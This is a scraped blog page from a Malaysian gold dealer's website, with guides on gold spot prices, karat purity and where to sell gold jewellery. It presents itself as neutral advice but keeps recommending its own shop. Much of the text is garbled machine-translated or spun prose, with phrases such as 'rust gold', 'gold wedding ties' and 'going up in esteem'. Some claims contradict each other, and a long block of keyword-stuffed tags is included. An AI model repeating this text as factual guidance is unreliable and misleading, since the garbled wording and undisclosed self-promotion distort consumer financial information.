<p><img loading="lazy" decoding="async" class=" wp-image-684 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/WhatsApp-Image-2017-11-29-at-6.30.48-PM1-240x300.jpeg" alt="gold buyers in malaysia" width="334" height="418" srcset="https://razak.com.my/wp-content/uploads/2017/11/WhatsApp-Image-2017-11-29-at-6.30.48-PM1-240x300.jpeg 240w, https://razak.com.my/wp-content/uploads/2017/11/WhatsApp-Image-2017-11-29-at-6.30.48-PM1-450x563.jpeg 450w, https://razak.com.my/wp-content/uploads/2017/11/WhatsApp-Image-2017-11-29-at-6.30.48-PM1-564x705.jpeg 564w, https://razak.com.my/wp-content/uploads/2017/11/WhatsApp-Image-2017-11-29-at-6.30.48-PM1.jpeg 656w" sizes="auto, (max-width: 334px) 100vw, 334px" />The price of gold is currently at its highest level since 2013. If you have old gold or gold jewelry, selling it can be the best way to get cash immediately while taking advantage of the high price of gold today.</p>
<p>There are many places to <a href="https://razak.com.my/">sell gold</a>, not all of them are as good. The best way to sell your gold is online through reputable buyers, as you will get better prices than you sell through a local pawn shop or jewelry store.</p>
<p>For gold wedding ties, engagement rings and other gold jewelry, we recommend selling to <a href="http://razak.com.my">Abdul Razak Gold House (M) Sdn Bhd</a>. They almost always offer the highest or best price for your gold, with a fast and friendly process free of hard-selling sales tactics.</p>
<p>Below, we have provided more information on <a href="http://razak.com.my/">selling gold locally</a> and online below, including our suggestions to help you get the best deal.</p>
<p><strong>WHAT IS YOUR GOLD VALUE TODAY?</strong><br />
As of September 9, 2020, the price of gold in the US was $ 1,924.27 per ounce or $ 61.87 per gram &#8211; a recent record and one of the highest gold prices ever recorded in 2013. Gold prices typically rise in line with declining market value, putting it at recent highs due to the recent devaluation of most stock indices.</p>
<p><img loading="lazy" decoding="async" class=" wp-image-637 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture41-300x199.png" alt="how to sell gold jewellery for cash" width="246" height="163" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture41-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture41-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture41-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture41-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture41.png 975w" sizes="auto, (max-width: 246px) 100vw, 246px" />Many people have gold, either around the house in the form of old jewelry, such as old gold coins, or in the form of gold bars purchased as an investment.</p>
<p>With the price of gold at a recent high, now is the right time to think about selling gold to free up some extra money.</p>
<p>While the process of selling gold may seem confusing, there are reliable and trustworthy buyers who will provide excellent prices for your gold jewelry, coins or other types of gold.</p>
<p>Below, we have explained everything you need to know about selling gold. Our guide covers how the price of gold works, how much your gold is worth, the best way to sell it at the highest price and the basic process of <a href="http://razak.com.my/">selling gold online</a>.</p>
<p>We have also detailed the common mistakes that should be avoided when selling gold, as well as the pros and cons of selling gold online compared to local through pawn shops, jewelry stores or other types of gold buyers.</p>
<p>Finally, we have given some expert tips to help you get the best price for your old gold jewelry or other gold items.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p><strong>How Gold Prices Work</strong><br />
<img loading="lazy" decoding="async" class="size-medium wp-image-568 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/luxury-300x172.jpg" alt=" where to sell gold bars near me" width="300" height="172" srcset="https://razak.com.my/wp-content/uploads/2017/11/luxury-300x172.jpg 300w, https://razak.com.my/wp-content/uploads/2017/11/luxury-450x257.jpg 450w, https://razak.com.my/wp-content/uploads/2017/11/luxury.jpg 586w" sizes="auto, (max-width: 300px) 100vw, 300px" />The price of gold is proportional to its weight, with prices usually available for one gram, one ounce and one kilogram of pure gold.</p>
<p>For example, the current gold price (as of September 9, 2020) is $ 61.87 per gram, $ 1,924.27 per ounce and $ 61,837.62 per kilogram. Like other commodities, the price of gold changes frequently, making it important to check the latest price if you want to <a href="https://buysellgold.com.my">buy or sell gold</a>.</p>
<p>Unless otherwise stated, the price of gold refers to 24k gold, or &#8220;pure&#8221; gold, which consists of 99.99% pure gold. If you know the rust gold you have, you can use this gold price calculator. To use it, enter the weight of the item, then select karatage. The calculator will provide an estimate for the value of the item if you decide to send it for evaluation.</p>
<h3>How to sell gold jewellery for cash</h3>
<p>24k pure gold has a strong orange color and is quite soft and supple. This is the type of gold used for investment class coins and <a href="http://razak.com.my/">gold bullion</a> (known as bullion). Because of its soft and bright color, 24k gold is not used for jewelry.</p>
<p>On the other hand, less expensive forms of gold, such as 10k, 14k and 18k gold, are commonly used for rings, earrings, bracelets, watches and other gold jewelry. We have described how 24k gold differs from commonly used gold in jewelry in our detailed guide on the types of gold.</p>
<p>Fortunately, this does not mean you can not sell 10k, 14k, 18k or 22k gold. If you want to sell this type of gold (for example, gold bridal gown), the price you will get is based on the content of pure gold that can be extracted from the item after being melted and refined.</p>
<p>We’ve described it in more detail below, with information on how you can determine the amount of pure gold in a variety of common gold items</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<div class="tlid-results-container results-container">
<div class="tlid-result result-dict-wrapper">
<div class="result tlid-copy-target">
<div class="text-wrap tlid-copy-target">
<div class="result-shield-container tlid-copy-target" tabindex="0"><span class="tlid-translation translation" lang="en"><strong>What is the &#8220;Spot Price&#8221; of Gold?</strong></span></div>
<h4 tabindex="0">Gold buyers in Malaysia</h4>
<div class="result-shield-container tlid-copy-target" tabindex="0">
<p><span class="tlid-translation translation" lang="en"><img loading="lazy" decoding="async" class="size-medium wp-image-558 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/slider-1-300x150.jpg" alt="buy sell gold near me" width="300" height="150" srcset="https://razak.com.my/wp-content/uploads/2017/11/slider-1-300x150.jpg 300w, https://razak.com.my/wp-content/uploads/2017/11/slider-1-450x225.jpg 450w, https://razak.com.my/wp-content/uploads/2017/11/slider-1-768x384.jpg 768w, https://razak.com.my/wp-content/uploads/2017/11/slider-1-705x353.jpg 705w, https://razak.com.my/wp-content/uploads/2017/11/slider-1.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />If you have ever visited a gold price website or bought gold, you may have seen the term &#8220;gold spot price&#8221;. The term &#8220;spot price&#8221; refers to the price at which any commodity (in this case, pure gold) can be bought or sold at any given moment. </span>The spot price of gold is often different from the price of a <a href="https://en.wikipedia.org/wiki/Gold" rel="nofollow">gold</a> futures contract, which involves the delivery of gold in the future. Simply put, the spot price is the current gold price of the market, and the most important price you should keep in mind if you want to sell.As we mentioned above, the price of gold changes frequently. Gold is a popular commodity traded worldwide in markets such as COMEX New York and Bullion Market in London. Therefore, the spot price of gold can fluctuate based on the current level of demand for gold futures.</p>
<h4><a href="http://razak.com.my/where-to-sell-gold-in-kuala-lumpur/"><strong>How to sell gold jewelery for cash </strong></a></h4>
<p><strong>Why Don&#8217;t You Get the Right Spot Price When You Sell Gold</strong><br />
All businesses that buy gold in small quantities will buy it at a lower price than the spot price, which means you will not get what gold is worth when you sell it.</p>
<p>This is just the reality of the business. All businesses have expenses, and companies that buy gold must be able to make a profit in order to continue trading. They also have to bear the costs associated with melting and refining your gold jewelry so that it can be reused.</p>
<p>Therefore, the amount of money you will receive from your gold buying business will not be the exact spot <a href="https://en.wikipedia.org/wiki/Gold_as_an_investment" rel="nofollow">gold price</a>. Instead, this will be the spot price minus the fees added by the buyer to make the transaction economical for them.</p>
<p>The amount you will lose compared to the spot price depends on the type of gold you sell and the trader you sell.</p>
<p>If you sell old gold jewelry in small quantities, you will usually get a lower price per gram than you would like if yes</p>
<p>You sell, for example, large amounts of gold in the form of coins or <a href="https://en.wikipedia.org/wiki/Gold_bar" rel="nofollow">gold bars</a>.</p>
<p>For gold buyers, commissions can be very different. We generally recommend Abdul Razak Gold House (M) Sdn Bhd for gold jewelry, as the price is lower than other gold buyers, which means you will get a higher percentage of spot price for the gold you sell. However, there are many other buyers out there.</p>
<p>Below, we have described what you do to get the best price for the type of gold you sell.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p><strong>Gold trade in price Malaysia</strong></p>
</div>
<div class="result-shield-container tlid-copy-target" tabindex="0"><span class="tlid-translation translation" lang="en"><strong>When is the Best Time to Sell Gold?</strong><br />
<img loading="lazy" decoding="async" class=" wp-image-601 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture5-199x300.png" alt="sell gold for cash" width="165" height="249" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture5-199x300.png 199w, https://razak.com.my/wp-content/uploads/2017/11/Picture5-450x678.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture5-768x1157.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture5-684x1030.png 684w, https://razak.com.my/wp-content/uploads/2017/11/Picture5-468x705.png 468w, https://razak.com.my/wp-content/uploads/2017/11/Picture5.png 896w" sizes="auto, (max-width: 165px) 100vw, 165px" />The best time to sell gold is when the spot price of gold is high and you are comfortable with the idea of ​​selling your gold coins, jewelry, gold or other gold items. </span>Gold, like other commodities, is constantly changing in value. Like the stock market, finding out whether the price of gold will rise or fall, and “beating the market” for gold is something that wise investors find difficult to do. If you have a large amount of gold and want to sell at the best time, you can use gold forecasting and analysis to keep up with market trends. This can provide useful information on the price of gold, but as it relates to the market, their forecasts are not always perfect. Therefore, it is better to sell gold when you need cash, and when you feel that the price of gold is at a high enough level for you to allow a break with your gold goods.</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
<p><strong>SELL GOLD FOR CASH</strong></p>
<h4>instant cash for gold</h4>
<p>As we mentioned above, the price of gold spot you find online refers to pure 24k gold, not 10k, 14k and 18k gold which is commonly used for jewelry making.</p>
<p>The content of pure 10k gold is around 41.7%. 14k gold has a gold content of 58.3%, while 18k gold has a gold content of 75%. This means that you can not use the price of gold places mentioned online accurately to calculate the value of most gold jewelry based on its price.</p>
<p>Some gold selling sites provide calculators that allow you to create pure gold content of gold rings or other jewelry, and then calculate the estimated price of gold used to make the item.</p>
<p>You can use this gold price calculator. To use it, enter the weight of the item, then select. The calculator will provide an estimate for the value of the item if you decide to send it for evaluation.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<h4>Malaysia Gold Buyers</h4>
<p><strong>BEST PLACE TO SELL GOLD FOR CASH</strong><br />
Finding a place to sell gold can be confusing. Like many things in life, the clearest and most advertised options &#8211; especially local gold buying kiosks &#8211; are not always the best place to sell if you want to get a fair deal.</p>
<p>There are three main places to sell gold &#8211; reputable online gold buyers, pawn shops and local jewelry. We generally recommend selling online if you are looking for the highest possible price for your gold, although each option offers its own various advantages and disadvantages.</p>
<h4>Where to buy gold bars locally</h4>
<p>Below, we have looked in more detail at how each of these options works, as well as the main pros and cons of each. Click any of the links below to jump directly to that section:</p>
<ul>
<li>Selling Gold Online</li>
<li>Selling Coins or Gold Bars online</li>
<li>Pawn Shops Near You Who Buy Gold</li>
<li>Local Jewelry Store</li>
<li>Selling Gold Online</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-607 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture11-300x199.png" alt="buy sell gold malaysia" width="300" height="199" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture11-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture11-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture11-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture11-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture11.png 975w" sizes="auto, (max-width: 300px) 100vw, 300px" />If you have <a href="http://razak.com.my/">gold jewelry</a>, coins, gold, or any other type of gold that you want to sell as soon as possible with cash, selling it online almost always gives you the best price.</p>
<p>The main reason for this, as we have explained in many of our reviews of jewelry stores, is that it is more economical to run an online business than to run a large network of physical locations, bricks and mortar.</p>
<p>Because of these lower operating costs, online gold buyers are able to take lower margins on the products they buy and then sell. This means that you, as the party selling gold, will get a better price than you normally get from a brick-and-mortar store.</p>
<p>Selling gold online is a simple process. While the exact steps can vary based on the specific gold buyer you choose, the process is often like this:</p>
<p>You will make contact with famous online gold buyers like Abdul Razak Gold House (M) Sdn Bhd by filling out the contact form on their website.</p>
<p>The company that <a href="http://razak.com.my/">buys your gold</a> will allow you to choose your shipping method and provide an insured prepaid postal letter for you to use to ship gold jewelry or other items to their valuation team.</p>
<p>The company that buys your gold will evaluate your goods and give you an offer for it based on the quantity of pure gold.</p>
<p>If you accept the offer, you will be paid (usually within 24-48 hours) by check, bank transfer or other method offered by the dealer.</p>
<p>If you reject the offer, the merchant will send your goods back to you. Depending on the particular gold buyer you choose, you may be charged a small fee for handling, valuing and shipping.</p>
<h4><a href="http://razak.com.my/">Best gold shop in Kuala Lumpur</a></h4>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1575 size-medium" src="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png" alt="buy and sell gold for cash malaysia | Razak Jewellery" width="300" height="129" srcset="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png 300w, https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-450x193.png 450w, https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia.png 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Abdul Razak Gold House (M) Sdn Bhd</p>
<p><strong>Address:</strong><br />
Bangunan Abdul Razak,<br />
No 61, Leboh Ampang,<br />
50100 Kuala Lumpur.</p>
<p><strong>Phone: </strong><a href="tel:0166975846">016-6975 846</a></p>
<p><strong>Email:</strong> info@razak.com.my</p>
<p><strong>Website:</strong> <a href="http://razak.com.my/">http://razak.com.my</a></p>
<p><strong>Map:</strong> <a href="https://goo.gl/maps/hZvrb7KGcZqz5kKdA">https://goo.gl/maps/hZvrb7KGcZqz5kKdA</a></p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >October 6, 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://razak.com.my/author/razakadmin/" title="Posts by razakadmin" rel="author">razakadmin</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>razakadmin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>razakadmin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-10-06T12:51:35+08:00" >2020-10-06 12:51:35</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-05-03 11:07:07</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Where to sell gold in Kuala Lumpur</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-803 post-loop-6 post-parity-even single-big  post-803 post type-post status-publish format-standard hentry category-kuala-lumpur tag-1-gram-gold-price-malaysia-today tag-100-gm-gold-bar tag-100-gm-gold-bar-malaysia tag-100-gm-gold-bar-price-in-kl tag-100-gm-gold-bar-price-in-kuala-lumpur tag-100-gm-gold-bar-price-in-malaysia tag-100-gm-gold-bar-price-in-selangor tag-100-gm-gold-bar-price-malaysia tag-100-gram-gold-bar-price-in-malaysia tag-100g-gold-bar-price-malaysia tag-100g-pamp-suisse-gold-bar-price-malaysia tag-100gms-gold-bar tag-100gms-gold-bar-price tag-1kg-gold-bar tag-24k-gold-price-in-malaysia-today tag-916-gold-price-malaysia-today tag-916-gold-price-malaysia-today-1-gram tag-999-gold-price-in-malaysia-per-gram-today tag-999-gold-price-malaysia-today tag-apps-harga-emas-malaysia tag-ar-rahnu tag-arrahnu tag-beli-emas-antam tag-beli-emas-antam-di-pegadaian tag-beli-emas-antam-online tag-beli-emas-harga-tinggi-kuala-lumpur tag-beli-emas-terpakai tag-beli-emas-terpakai-harga-tinggi tag-berapa-harga-emas-hari-ini tag-berapa-harga-emas-hari-ini-di-malaysia tag-best-place-to-sell-back-gold-near-me tag-best-place-to-sell-back-jewelry tag-best-place-to-sell-diamond-necklace tag-best-place-to-sell-diamond-ring-near-me tag-best-place-to-sell-diamonds-near-me tag-best-way-to-sell-a-rolex-privately tag-bolehkah-jual-emas-di-ar-rahnu tag-buy-100-gm-gold-bar tag-buy-back-emas tag-buy-sell-gold-malaysia tag-cara-jual-emas-antam-online tag-cara-jual-emas-di-pegadaian-syariah tag-cara-nak-jual-balik-emas tag-cara-nak-jual-emas-terpakai tag-cara-trade-in-barang-kemas tag-carta-harga-emas tag-carta-harga-emas-malaysia tag-cek-harga-emas-hari-ini tag-di-mana-boleh-jual-gold-bar tag-diamonds-buyer tag-dimana-nak-jual-gold-bar tag-gia-certificate-buyer-seller tag-gia-diamonds tag-gold-bar-price-malaysia-1kg tag-gold-bar-price-malaysia-today tag-gold-buyer-malaysia tag-gold-buyers-near-me tag-gold-buyers-near-me-open-now tag-gold-price-daily-update tag-gold-price-in-malaysia-per-tola tag-gold-price-malaysia-chart tag-gold-price-malaysia-per-gram-chart tag-gold-price-malaysia-today tag-gold-price-malaysia-today-916 tag-gold-price-malaysia-today-chart tag-gold-price-malaysia-today-live tag-gold-price-today-in-malaysia tag-gold-rate-in-malaysia tag-gold-rate-in-malaysia-today tag-gold-rate-malaysia tag-gold-rate-malaysia-1-gram tag-gold-rate-malaysia-916 tag-graf-harga-emas tag-harga-1-kilo-emas tag-harga-beli-emas-antam-hari-ini tag-harga-cincin-emas-malaysia-2019 tag-harga-emas-1-gram-hari-ini tag-harga-emas-1-kg-2020 tag-harga-emas-2020 tag-harga-emas-2021 tag-harga-emas-20k-hari-ini tag-harga-emas-916-hari-ini tag-harga-emas-99-99-hari-ini tag-harga-emas-antam tag-harga-emas-ar-rahnu tag-harga-emas-di-ar-rahnu-pos-hari-ini tag-harga-emas-di-kedai-emas-malaysia tag-harga-emas-hari-ini tag-harga-emas-hari-ini-ar-rahnu tag-harga-emas-hari-ini-kuala-lumpur tag-harga-emas-hari-ini-malaysia tag-harga-emas-hari-ini-naik-atau-turun tag-harga-emas-hari-ini-pegadaian tag-harga-emas-hari-ini-per-gram tag-harga-emas-hari-ini-perak tag-harga-emas-kelantan-hari-ini tag-harga-emas-malaysia tag-harga-emas-malaysia-10-tahun tag-harga-emas-malaysia-2020 tag-harga-emas-malaysia-2021 tag-harga-emas-malaysia-916-dan-999-hari-ini tag-harga-emas-malaysia-hari-ini-2021 tag-harga-emas-malaysia-live tag-harga-emas-malaysia-per-gram-hari-ini tag-harga-emas-malaysia-terkini tag-harga-emas-malaysia-terkini-2021 tag-harga-emas-semasa-2020 tag-harga-emas-semasa-2021 tag-harga-emas-semasa-916 tag-harga-emas-semasa-999 tag-harga-emas-semasa-ar-rahnu tag-harga-emas-terkini tag-harga-emas-terkini-2019-malaysia tag-harga-emas-terkini-2021 tag-harga-jongkong-emas-1-gram tag-harga-jongkong-emas-1-kg tag-harga-jongkong-emas-2020 tag-harga-jongkong-emas-malaysia tag-harga-jongkong-emas-semasa tag-harga-jongkong-emas-terkini tag-harga-jual-balik-emas-916 tag-harga-jual-emas-antam-hari-ini tag-harga-jual-emas-di-pegadaian-syariah tag-harga-jual-emas-lama tag-harga-mas-hari-ini tag-harga-pajak-emas-terkini tag-harga-persatuan-peniaga-emas-malaysia tag-harga-segram-emas-terkini tag-harga-semasa-emas-malaysia tag-how-best-to-sell-my-rolex tag-how-do-i-sell-my-rolex tag-how-much-can-i-sell-my-rolex-datejust-for tag-how-much-can-i-sell-my-rolex-submariner-for tag-how-much-can-i-sell-my-rolex-watch-for tag-how-much-can-i-sell-my-used-rolex-for tag-how-much-could-i-sell-my-rolex-for tag-how-much-should-i-sell-my-rolex-for tag-how-to-sell-gold-jewelry tag-how-to-sell-gold-jewelry-online tag-how-to-sell-my-rolex-online tag-how-to-sell-my-rolex-submariner tag-how-to-sell-my-rolex-watch tag-how-to-sell-my-rolex-watch-online tag-i-found-a-rolex-watch-can-i-sell-it tag-i-need-to-sell-my-watch-for-cash-near-me tag-i-want-to-sell-my-watch-for-cash tag-instant-cash-for-gold tag-jual-balik-emas tag-jual-balik-emas-916 tag-jual-balik-emas-999 tag-jual-beli-emas tag-jual-beli-emas-916 tag-jual-beli-emas-antam-online-terpercaya tag-jual-beli-emas-lama tag-jual-beli-emas-mengikut-syariah tag-jual-beli-emas-patuh-syariah tag-jual-beli-emas-syariah tag-jual-beli-emas-terpakai tag-jual-emas-antam-di-online tag-jual-emas-bar-999 tag-jual-emas-di-ar-rahnu tag-jual-emas-di-ar-rahnu-atau-kedai-emas tag-jual-emas-di-kedai-emas tag-jual-emas-di-pajak-gadai tag-jual-emas-di-pegadaian-syariah tag-jual-emas-harga-tinggi tag-jual-emas-harga-tinggi-dimana tag-jual-emas-pegadaian-syariah tag-jual-emas-terpakai tag-jual-emas-terpakai-near-me tag-jual-emas-untuk-tunai tag-kedai-jual-beli-emas tag-malaysia-gold-price-live tag-membeli-surat-pajak tag-menjual-surat-pajak tag-nak-jual-emas tag-nilai-emas-hari-ini tag-nilai-harga-emas tag-pajak-gadai-berlandaskan-syariah-di-malaysia tag-pamp-suisse-100-gram-gold-bar tag-pasaran-harga-emas-terkini tag-pembeli-emas tag-pembeli-emas-antik tag-pembeli-emas-antik-lama tag-pembeli-emas-dengan-harga-tinggi tag-pembeli-emas-harga-tinggi tag-pembeli-emas-lama tag-pembeli-emas-terpakai tag-pembeli-surat-aranu tag-pembeli-surat-pajak tag-price-of-gold-in-malaysia tag-price-of-gold-in-malaysia-chart tag-price-of-gold-in-malaysia-per-gram tag-price-of-gold-in-malaysia-per-ounce tag-price-of-gold-in-malaysia-today tag-professional-diamond-buyer-near-me tag-professional-jewelry-buyer-near-me tag-ramalan-harga-emas-malaysia tag-rolex-buyers-near-me tag-rolex-omega-buyer tag-rolex-watch-buyers-near-me tag-safest-place-to-sell-gold tag-safest-place-to-sell-gold-jewelry tag-sejarah-harga-emas-malaysia tag-sell-diamonds-for-cash tag-sell-gold-for-cash tag-sell-gold-for-cash-malaysia tag-sell-gold-for-cash-near-me tag-sell-gold-malaysia tag-sell-my-rolex-near-me tag-sell-my-rolex-online tag-sell-my-rolex-watch tag-sell-my-rolex-watch-near-me tag-sell-my-watch-for-cash tag-sell-rolex-for-cash tag-sell-rolex-no-papers tag-sell-rolex-privately tag-sell-scrap-silver tag-sell-silver-bars tag-sell-silver-coins-for-cash-near-me tag-sell-silver-for-cash-near-me tag-sell-watches-for-cash-near-me tag-selling-a-rolex-privately tag-selling-gold-online tag-selling-my-rolex-privately tag-should-i-sell-my-rolex tag-silver-buyers-near-me tag-silver-for-cash tag-suisse-gold-bar-100g tag-suisse-gold-bar-100g-price tag-tempat-jual-emas-dengan-harga-tinggi tag-tempat-jual-emas-tanpa-surat tag-tempat-jual-emas-terdekat tag-tukang-emas tag-tukang-emas-kl tag-we-buy-watches-for-cash-near-me tag-where-can-i-sell-my-broken-rolex-watch-near-me tag-where-can-i-sell-my-diamond-earrings-near-me tag-where-can-i-sell-my-diamond-ring-for-cash tag-where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia tag-where-can-i-sell-my-diamond-ring-for-the-most-money-near-me tag-where-can-i-sell-my-diamonds-near-me tag-where-can-i-sell-my-rolex-for-cash tag-where-can-i-sell-my-rolex-in-malaysia tag-where-can-i-sell-my-rolex-online tag-where-can-i-sell-my-rolex-watch-near-me tag-where-can-i-sell-my-watch-for-cash-in-kuala-lumpur tag-where-can-i-sell-my-watch-for-cash-in-malaysia tag-where-is-the-best-place-to-sell-my-rolex-watch tag-where-to-sell-diamond-earrings-near-me tag-where-to-sell-diamond-in-malaysia tag-where-to-sell-diamond-necklace tag-where-to-sell-diamond-rings tag-where-to-sell-diamonds-near-me tag-where-to-sell-gold-jewelry-for-best-price-near-me tag-where-to-sell-loose-diamonds-near-me tag-where-to-sell-silver-bars tag-where-to-sell-silver-bars-near-me tag-where-to-sell-silver-bullion tag-where-to-sell-silver-coins-for-cash tag-where-to-sell-silver-coins-near-me tag-where-to-sell-silver-in-malaysia tag-where-to-sell-silver-near-me tag-where-to-sell-silver-plated-silverware tag-where-to-sell-used-rolex-in-malaysia tag-who-buys-rolex-watches-near-me'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://razak.com.my/kuala-lumpur/" rel="tag">Kuala Lumpur</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://razak.com.my/how-to-sell-gold-jewellery-for-cash/' rel='bookmark' title='Permanent Link: How to sell gold jewellery for cash'>How to sell gold jewellery for cash			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><img loading="lazy" decoding="async" class="size-medium wp-image-584 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/model-300x230.png" alt="how to sell gold jewellery for cash" width="300" height="230" srcset="https://razak.com.my/wp-content/uploads/2017/11/model-300x230.png 300w, https://razak.com.my/wp-content/uploads/2017/11/model-450x345.png 450w, https://razak.com.my/wp-content/uploads/2017/11/model.png 452w" sizes="auto, (max-width: 300px) 100vw, 300px" />Gold buyers in Malaysia are in incredible interest, particularly during the occasions when the economy isn&#8217;t blasting. With the worldwide financial emergency, many individuals have lost positions and even homes, which is the reason they are attempting to get their hands on some gold. In a brief time, the cost of gold is probably going to increment, however for the present it is an extraordinary alternative for the individuals who need to put resources into an important metal that is going up in esteem.<br />
<a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
